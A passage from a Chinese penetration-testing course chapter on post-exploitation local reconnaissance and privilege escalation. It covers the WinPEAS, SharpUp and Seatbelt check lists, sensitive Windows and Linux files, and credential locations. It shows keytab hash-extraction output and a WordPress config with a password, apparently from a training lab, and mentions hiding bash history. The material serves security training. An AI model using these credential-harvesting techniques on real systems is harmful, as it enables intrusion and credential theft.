章节5:本地侦查以及特权提升
- 本地侦查思路
- 重要文件
- 保存的凭证
- 服务提权
- AlwaysInstallElevated提权
- SeImpersonatePrivilege提权
- UAC绕过
- CVE漏洞提权
- 安全控制枚举
- 第5章课后作业
- 面试专题
本地侦查思路
在成功的利用之后,我们已经拿到了服务器本地的访问了,根据服务器配置的不同,此时我们可能已经是最高权限了,也可能是低权限用户。我们需要充分利用现有的访问,对本地信息进行详尽的侦查,包括但不局限于网络配置、本地文件、用户和群组、分配的权限、系统版本、存储的凭证等。
对于提权,不一定是必要的,但是提权能让我们访问到更多的信息,从而提高入侵更多主机的成功率。我这里强调一个思想:侦查的目标不是 (本地)提权,而(本地)提权的目标是侦查更多信息。对于企业的域网络,我们即便拿到了当前主机的最高权限,也是远远不够的,所做的一切都是为了能将口子撕地更大。我们需要摆脱打靶机的思维定势,即用提权工具跑一下,找到提权向量然后任务完成。
常见且好用的提权与侦查工具有 WinPEAS (https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS/winPEASexe),SharpUp (https://github.com/GhostPack/SharpUp),Seatbelt(https://github.com/GhostPack/Seatbelt) 等。在我们做靶场练习的时候,这些工具的作用是帮助我们寻找提权路径,但实际上,这些工具更强大的功能在于本地侦查。如果不借助这些工具,同学们可能会有些不知所措,不知道有哪些信息需要搜集,怎么对需要搜集的信息分门别类。
作为网络安全专家,我们不能依赖于工具,但是可以参考这些工具的思路,再怎么说这些工具也是集思广益后编写的,也得到了普遍的认可。我们先以最轻量级的 SharpUp 来举例:

SharpUp 的功能主要建立在特权提升上,但如果例如 CachedGPPPassword,DomainGPPPassword 等选项能返回有效结果,即便已经获得了最高权限,对我们依旧是有帮助的。对于 SharpUp 所检查的项目,总结一下如下:
1:本地提权类。AlwaysInstalledElevated、服务提权、Token权限、权限配置不当的路径等。
2:凭证类。CachedGPPPassword,DomainGPPPassword,RegistryAutoLogons 等。如果能得到明文凭证,无论对本地提权,还是域内提权、横向移动都可能有帮助。因此,即便已经拿到了本地最高特权,也要检查一下这些选项。
我们接下来查看 WinPEAS 的检查项目
System Information
Basic System info information
Use Watson to search for vulnerabilities
Enumerate Microsoft updates
PS, Audit, WEF and LAPS Settings
LSA protection
Credential Guard
WDigest
Number of cached cred
Environment Variables
Internet Settings
Current drives information
AV
Windows Defender
UAC configuration
NTLM Settings
Local Group Policy
Applocker Configuration & bypass suggestions
Printers
Named Pipes
AMSI Providers
SysMon
.NET Versions
Users Information
Users information
Current token privileges
Clipboard text
Current logged users
RDP sessions
Ever logged users
Autologin credentials
Home folders
Password policies
Local User details
Logon Sessions
Processes Information
Interesting processes (non Microsoft)
Services Information
Interesting services (non Microsoft) information
Modifiable services
Writable service registry binpath
PATH Dll Hijacking
Applications Information
Current Active Window
Installed software
AutoRuns
Scheduled tasks
Device drivers
Network Information
Current net shares
Mapped drives (WMI)
hosts file
Network Interfaces
Listening ports
Firewall rules
DNS Cache (limit 70)
Internet Settings
Windows Credentials
Windows Vault
Credential Manager
Saved RDP settings
Recently run commands
Default PS transcripts files
DPAPI Masterkeys
DPAPI Credential files
Remote Desktop Connection Manager credentials
Kerberos Tickets
Wifi
AppCmd.exe
SSClient.exe
SCCM
Security Package Credentials
AlwaysInstallElevated
WSUS
Browser Information
Firefox DBs
Credentials in firefox history
Chrome DBs
Credentials in chrome history
Current IE tabs
Credentials in IE history
IE Favorites
Extracting saved passwords for: Firefox, Chrome, Opera, Brave
Interesting Files and registry
Putty sessions
Putty SSH host keys
SuperPutty info
Office365 endpoints synced by OneDrive
SSH Keys inside registry
Cloud credentials
Check for unattended files
Check for SAM & SYSTEM backups
Check for cached GPP Passwords
Check for and extract creds from McAffe SiteList.xml files
Possible registries with credentials
Possible credentials files in users homes
Possible password files inside the Recycle bin
Possible files containing credentials (this take some minutes)
User documents (limit 100)
Oracle SQL Developer config files check
Slack files search
Outlook downloads
Machine and user certificate files
Office most recent documents
Hidden files and folders
Executable files in non-default folders with write permissions
WSL check
Events Information
Logon + Explicit Logon Events
Process Creation Events
PowerShell Events
Power On/Off Events
Additional (slower) checks
LOLBAS search
run linpeas.sh in default WSL distributionWinPEAS 检查的内容更加丰富和延伸,总结一下,有这么几类
1:系统信息。包含了系统版本、补丁、本地安全控制、计算机设置等。
2:用户信息。包含了用户信息、用户特权、活跃会话、自动登陆等。
3:进程信息
4:服务信息。主要用于提权。
5:应用信息。包含了活跃窗口、安装的软件、驱动、计划任务等。
6:网络信息。包含了开放端口、网卡接口、DNS缓存、共享目录等。
7:Windows 凭证。包含了仓库、凭证管理器、DPAPI、Wifi 密码、Kerberos 票据等。
8:浏览器信息。包含了常见浏览器的缓存凭证、收藏夹等。
9:文件和注册表信息。包含了系统敏感文件和注册表项、常见应用 (如 PuTTY) 的重要文件等
10:事件信息与其他
我们手动枚举的时候,可以借鉴 WinPEAS 的检查列表。
最后,我们一起看看 SeatBelt 的枚举思路:
Available commands (+ means remote usage is supported):
+ AMSIProviders - Providers registered for AMSI
+ AntiVirus - Registered antivirus (via WMI)
+ AppLocker - AppLocker settings, if installed
ARPTable - Lists the current ARP table and adapter information (equivalent to arp -a)
AuditPolicies - Enumerates classic and advanced audit policy settings
+ AuditPolicyRegistry - Audit settings via the registry
+ AutoRuns - Auto run executables/scripts/programs
Certificates - Finds user and machine personal certificate files
CertificateThumbprints - Finds thumbprints for all certificate store certs on the systen
+ ChromiumBookmarks - Parses any found Chrome/Edge/Brave/Opera bookmark files
+ ChromiumHistory - Parses any found Chrome/Edge/Brave/Opera history files
+ ChromiumPresence - Checks if interesting Chrome/Edge/Brave/Opera files exist
+ CloudCredentials - AWS/Google/Azure/Bluemix cloud credential files
+ CloudSyncProviders - All configured Office 365 endpoints (tenants and teamsites) which are synchronised by OneDrive.
CredEnum - Enumerates the current user's saved credentials using CredEnumerate()
+ CredGuard - CredentialGuard configuration
dir - Lists files/folders. By default, lists users' downloads, documents, and desktop folders (arguments == [directory] [maxDepth] [regex] [boolIgnoreErrors]
+ DNSCache - DNS cache entries (via WMI)
+ DotNet - DotNet versions
+ DpapiMasterKeys - List DPAPI master keys
Dsregcmd - Return Tenant information - Replacement for Dsregcmd /status
EnvironmentPath - Current environment %PATH$ folders and SDDL information
+ EnvironmentVariables - Current environment variables
+ ExplicitLogonEvents - Explicit Logon events (Event ID 4648) from the security event log. Default of 7 days, argument == last X days.
ExplorerMRUs - Explorer most recently used files (last 7 days, argument == last X days)
+ ExplorerRunCommands - Recent Explorer "run" commands
FileInfo - Information about a file (version information, timestamps, basic PE info, etc. argument(s) == file path(s)
+ FileZilla - FileZilla configuration files
+ FirefoxHistory - Parses any found FireFox history files
+ FirefoxPresence - Checks if interesting Firefox files exist
+ Hotfixes - Installed hotfixes (via WMI)
IdleTime - Returns the number of seconds since the current user's last input.
+ IEFavorites - Internet Explorer favorites
IETabs - Open Internet Explorer tabs
+ IEUrls - Internet Explorer typed URLs (last 7 days, argument == last X days)
+ InstalledProducts - Installed products via the registry
InterestingFiles - "Interesting" files matching various patterns in the user's folder. Note: takes non-trivial time.
+ InterestingProcesses - "Interesting" processes - defensive products and admin tools
InternetSettings - Internet settings including proxy configs and zones configuration
+ KeePass - Finds KeePass configuration files
+ LAPS - LAPS settings, if installed
+ LastShutdown - Returns the DateTime of the last system shutdown (via the registry).
LocalGPOs - Local Group Policy settings applied to the machine/local users
+ LocalGroups - Non-empty local groups, "-full" displays all groups (argument == computername to enumerate)
+ LocalUsers - Local users, whether they're active/disabled, and pwd last set (argument == computername to enumerate)
+ LogonEvents - Logon events (Event ID 4624) from the security event log. Default of 10 days, argument == last X days.
+ LogonSessions - Windows logon sessions
LOLBAS - Locates Living Off The Land Binaries and Scripts (LOLBAS) on the system. Note: takes non-trivial time.
+ LSASettings - LSA settings (including auth packages)
+ MappedDrives - Users' mapped drives (via WMI)
McAfeeConfigs - Finds McAfee configuration files
McAfeeSiteList - Decrypt any found McAfee SiteList.xml configuration files.
MicrosoftUpdates - All Microsoft updates (via COM)
NamedPipes - Named pipe names, any readable ACL information and associated process information.
+ NetworkProfiles - Windows network profiles
+ NetworkShares - Network shares exposed by the machine (via WMI)
+ NTLMSettings - NTLM authentication settings
OfficeMRUs - Office most recently used file list (last 7 days)
OneNote - List OneNote backup files
+ OptionalFeatures - List Optional Features/Roles (via WMI)
OracleSQLDeveloper - Finds Oracle SQLDeveloper connections.xml files
+ OSInfo - Basic OS info (i.e. architecture, OS version, etc.)
+ OutlookDownloads - List files downloaded by Outlook
+ PoweredOnEvents - Reboot and sleep schedule based on the System event log EIDs 1, 12, 13, 42, and 6008. Default of 7 days, argument == last X days.
+ PowerShell - PowerShell versions and security settings
+ PowerShellEvents - PowerShell script block logs (4104) with sensitive data.
+ PowerShellHistory - Searches PowerShell console history files for sensitive regex matches.
Printers - Installed Printers (via WMI)
+ ProcessCreationEvents - Process creation logs (4688) with sensitive data.
Processes - Running processes with file info company names that don't contain 'Microsoft', "-full" enumerates all processes
+ ProcessOwners - Running non-session 0 process list with owners. For remote use.
+ PSSessionSettings - Enumerates PS Session Settings from the registry
+ PuttyHostKeys - Saved Putty SSH host keys
+ PuttySessions - Saved Putty configuration (interesting fields) and SSH host keys
RDCManFiles - Windows Remote Desktop Connection Manager settings files
+ RDPSavedConnections - Saved RDP connections stored in the registry
+ RDPSessions - Current incoming RDP sessions (argument == computername to enumerate)
+ RDPsettings - Remote Desktop Server/Client Settings
RecycleBin - Items in the Recycle Bin deleted in the last 30 days - only works from a user context!
reg - Registry key values (HKLM\Software by default) argument == [Path] [intDepth] [Regex] [boolIgnoreErrors]
RPCMappedEndpoints - Current RPC endpoints mapped
+ SCCM - System Center Configuration Manager (SCCM) settings, if applicable
+ ScheduledTasks - Scheduled tasks (via WMI) that aren't authored by 'Microsoft', "-full" dumps all Scheduled tasks
SearchIndex - Query results from the Windows Search Index, default term of 'passsword'. (argument(s) == <search path> <pattern1,pattern2,...>
SecPackageCreds - Obtains credentials from security packages
SecurityPackages - Enumerates the security packages currently available using EnumerateSecurityPackagesA()
Services - Services with file info company names that don't contain 'Microsoft', "-full" dumps all processes
+ SlackDownloads - Parses any found 'slack-downloads' files
+ SlackPresence - Checks if interesting Slack files exist
+ SlackWorkspaces - Parses any found 'slack-workspaces' files
+ SuperPutty - SuperPutty configuration files
+ Sysmon - Sysmon configuration from the registry
+ SysmonEvents - Sysmon process creation logs (1) with sensitive data.
TcpConnections - Current TCP connections and their associated processes and services
TokenGroups - The current token's local and domain groups
TokenPrivileges - Currently enabled token privileges (e.g. SeDebugPrivilege/etc.)
+ UAC - UAC system policies via the registry
UdpConnections - Current UDP connections and associated processes and services
UserRightAssignments - Configured User Right Assignments (e.g. SeDenyNetworkLogonRight, SeShutdownPrivilege, etc.) argument == computername to enumerate
WifiProfile - Enumerates the saved Wifi profiles and extract the ssid, authentication type, cleartext key/passphrase (when possible)
+ WindowsAutoLogon - Registry autologon information
WindowsCredentialFiles - Windows credential DPAPI blobs
+ WindowsDefender - Windows Defender settings (including exclusion locations)
+ WindowsEventForwarding - Windows Event Forwarding (WEF) settings via the registry
+ WindowsFirewall - Non-standard firewall rules, "-full" dumps all (arguments == allow/deny/tcp/udp/in/out/domain/private/public)
WindowsVault - Credentials saved in the Windows Vault (i.e. logins from Internet Explorer and Edge).
+ WMI - Runs a specified WMI query
WMIEventConsumer - Lists WMI Event Consumers
WMIEventFilter - Lists WMI Event Filters
WMIFilterBinding - Lists WMI Filter to Consumer Bindings
+ WSUS - Windows Server Update Services (WSUS) settings, if applicable以上是多达 113 项的检查列表,SeatBelt 也支持分类枚举,例如针对系统的、针对用户的、针对 Chromium 浏览器的、可远程枚举等分类。


简单查看与分析了这 3 款本地侦查与提权的工具后,我们大概知道了本地侦查阶段需要搜集的信息都可以有哪些。其实,这份检查列表还是很长的,但我们可以根据目标进行灵活调节,把握好优先级。例如,相比服务器,我们能从个人主机上获得更多的浏览器、第三方应用的敏感信息与文件。
未来补充:https://trustedsec.com/blog/walking-the-tightrope-maximizing-information-gathering-while-avoiding-detection-for-red-teams
重要文件
这一节,我们来讲述需要关注的一些敏感文件。如果我们还不是最高权限,可能无法访问到所有的敏感文件,那么提权势必会有所帮助。主机上的敏感文件除了操作系统自带的 (例如 shadow,SAM数据库等),还有第三方应用的,例如Web应用,VncViewer, Putty,KeePass等。对于第三方应用,我们不做过多延伸,因为这类的应用是无穷无尽的,我们着重关注于系统自带的重要文件。
Windows
用户目录

Windows 用户目录下有这些目录:桌面、文档、下载、收藏等。尤其是对于有用户登录的个人主机,用户目录往往包含个人文件、办公文件,我们能从中收获丰富的信息。此外,我们甚至可能在用户目录中找到 SSH 密钥对,例如 srv02 上用户 october 的个人文件夹中。

Web应用
可以从配置文件中提取到其他组件的凭证,访问应用源代码找到可能硬编码的凭证。例如,我们在 Web02 主机上找到了 .Net 应用连接到 MSSQL 数据库的帐号密码。
PowerShell 历史
我们可以在 C:\Users\用户\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine 中找到该用户的 PowerShell 历史。

SAM 数据库
在 C:\Windows\System32\config 目录下,有着 SAM 数据库文件。至于 SAM 数据库为何物,以及如何利用,我们在后面章节介绍。简单地说,SAM数据库保存着本地用户的密码哈希值。
Linux
/etc 目录

/etc/passwd
查看所有用户,有的时候 passwd 会存放用户的密码哈希

/etc/shadow
默认需要提升特权查看。如果可读,可以尝试破解帐号密码的哈希值

/etc/crontab
如果我们对计划任务中的条目具有控制权,或者对计划任务文件本身具有控制权,可以协助我们提权。我们也可以通过非默认的计划任务文件观察到自定义的文件或者脚本
/etc/krb5.keytab
加入域的Linux主机的主机账号的keytab文件。默认需要提升特权,如果可读,可以得到主机账号的NTLM或者密钥值,从而枚举域内信息。文件本身难以阅读,但我们可以通过工具 https://github.com/sosdave/KeyTabExtract/blob/master/keytabextract.py 来解析:

root@web01:/home/john@prod.raven-med.local# python3 ext.py /etc/krb5.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : PROD.RAVEN-MED.LOCAL
SERVICE PRINCIPAL : WEB01$/
NTLM HASH : 32c6125ea4dd7bad17678b3fcf11c6f8
AES-256 HASH : 6688494b7f01d8e290115890934e8cf7183caa0750669c32c7a943ed9f391fc3
AES-128 HASH : 7371d20faf69e07a6000a401be641ea1
keytab 文件
这里指域用户的keytab文件,类似于krb5.keytab,域用户的keytab文件包含了用户的NTLM哈希,我们可以用来枚举域内信息或者用于哈希传递。
root@web01:/home/john@prod.raven-med.local# python3 ext.py john.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[!] Unable to identify any AES256-CTS-HMAC-SHA1 hashes.
[!] Unable to identify any AES128-CTS-HMAC-SHA1 hashes.
[+] Keytab File successfully imported.
REALM : prod.raven-med.local
SERVICE PRINCIPAL : john/
NTLM HASH : f442e0cc228d1a0cb4621ebce433bcdc
ccache 文件
默认存在于 /tmp 目录下,ccache 文件保存了 Linux 域主机的 Kerberos 凭证。如果有任何在线的域用户会话,我们可以在 /tmp 中看到 ccache 文件。默认情况下,只有用户自身以及 root 用户才能读取,因此当我们提升至 root 权限后,可以对 ccache 文件进行窃取。


home 目录

Bash 历史
有可能会包含明文凭证,例如该用户运行过 psql,mysql 等可以在命令行中提供明文密码的程序。默认情况下只有用户自己以及 root 用户能查看。并且可以将 bash 历史重定向到 /dev/null 来实现隐藏 bash 历史。
SSH 文件夹
SSH 私钥默认只有用户自身或者 root 用户可以访问。在提权之后,或者权限配置不当的情况下,我们可以窃取用户的 ssh 私钥。



Web 应用根目录
可以从配置文件中提取到其他组件的凭证、访问应用源代码找到可能硬编码的凭证。由于 Web01 的 PHP 应用并没有用数据库,因此没有数据库的凭证。

而 NodeJS 应用的后端数据库是 MongoDB,但 Web01 的 MongoDB 没有设置认证。
对于 Wordpress 等常见的 web 应用,特定的文件中会包含数据库的连接凭证。
ubuntu@blog:/var/www/html/wordpress$ cat wp-config.php | grep -v '*'
<?php
define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'wordpress' );
define( 'DB_PASSWORD', 'Passw0rdw0rdpr3ss' );
define( 'DB_HOST', 'localhost' );
define( 'DB_CHARSET', 'utf8' );
define( 'DB_COLLATE', '' );
define( 'AUTH_KEY', 'put your unique phrase here' );
define( 'SECURE_AUTH_KEY', 'put your unique phrase here' );
define( 'LOGGED_IN_KEY', 'put your unique phrase here' );
define( 'NONCE_KEY', 'put your unique phrase here' );
define( 'AUTH_SALT', 'put your unique phrase here' );
define( 'SECURE_AUTH_SALT', 'put your unique phrase here' );
define( 'LOGGED_IN_SALT', 'put your unique phrase here' );
define( 'NONCE_SALT', 'put your unique phrase here' );
$table_prefix = 'wp_';
define( 'WP_DEBUG', false );
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
require_once ABSPATH . 'wp-settings.php';
其他
非上述目录下的 sh、txt、xml、yml 等类型的文本文件可能会包含凭证或者其他重要信息

保存的凭证
关于凭证,尤其是 Windows 平台的不同类型的凭证,我们会在稍后章节作讲解。这里指的凭证,更多指的是明文帐号密码,例如存放在文本文件中的明文密码、保存在浏览器里的密码等。
在上一篇,我们讨论了双平台的一些敏感文件,其中一些文件可能已经包含凭证了。除此之外,我们来查看注册表、应用、缓存中所保存的凭证。

Windows开机自动登陆
有些主机会设置开机自动登陆,那么明文的帐号密码会存储于注册表 HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon 处
提权应用 winpeas 可以帮助我们枚举到

在注册表中的位置
